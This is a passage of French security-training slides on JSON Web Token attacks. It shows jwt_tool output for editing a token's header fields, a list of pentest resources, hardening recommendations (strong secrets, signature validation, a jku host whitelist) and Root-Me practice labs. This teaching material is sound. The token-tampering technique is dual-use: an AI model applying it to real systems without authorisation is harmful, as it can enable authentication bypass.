

- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique

#### python3 jwt\_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI[...]IkpX\_Cwao -T

 $\lfloor \ldots \rfloor$ 

Token header values:  $[1]$  alg = "HS256"  $[2]$  typ = "JWT" \*ADD A VALUE\* [4] \*DELETE A VALUE\* 0] Continue to next step Please select a field number: (or 0 to Continue)  $> 3$ Please enter new Key and hit ENTER > clé Please enter new value for clé and hit ENTER > valeur  $[1]$  alg = "HS256"  $[2]$  typ = "JWT"  $clé = "valeur"$ \*ADD A VALUE\* \*DELETE A VALUE\*

- Continue to next step
	-
	-
	-

### **Exploitation – Ressources**

- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- **Recommandations**
- ▸ Mise en pratique
- Pour aller plus loin :
	- https://book.hacktricks.xyz/pentesting-web/hacking-jwt-json-web-tokens
	- [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/JSON%20Web%20Toke](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/JSON%20Web%20Token/README.md) n/README.md
	- <https://medium.com/swlh/hacking-json-web-tokens-jwts-9122efe91e4a>
	- [https://medium.com/@TamasPolgar/can-timing-attack-be-a-practical-security-threat-on](https://medium.com/@TamasPolgar/can-timing-attack-be-a-practical-security-threat-on-jwt-signature-ba3c8340dea9)jwt-signature-ba3c8340dea9
	- **<u>■ <https://www.invicti.com/blog/web-security/json-web-token-jwt-attacks-vulnerabilities/></u>**
	- <https://portswigger.net/web-security/jwt>
	- <https://cryptohack.org/challenges/web/>

## Recommandations

### **Recommandations**



- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique
- Quelques recommandations pour sécuriser l'implémentation des JWTs :
	- Aucune information sensible dans un JWT ;
	- Validation robuste des signatures ;
	- Utiliser des algorithmes de chiffrement fort ;
	- Révoquer les tokens, aucun token sans limitation de temps ;
	- Limiter les tokens par usage (un seul par utilisateur) ;
	- Utiliser un secret robuste pour la signature ;
	- Si utilisation d'un header « jku », créer une whitelist d'hôtes autorisés ;
	- Utiliser une librairie de confiance et à jour [\(https://jwt.io/libraries](https://jwt.io/libraries)) ;
	- Rotation de clé / secret.

21

## **Mise en pratique**

## **https://clusir.pro.root-me.org**



- 
- JWT Introduction
- 
- JWT Secret Faible JWT – Clé Publique
- JWT Jeton Révoqué
- JWT Header Injection JWT – Unsecure File Signature JWT – Unsecure Key Handling
- 

22

## Questions

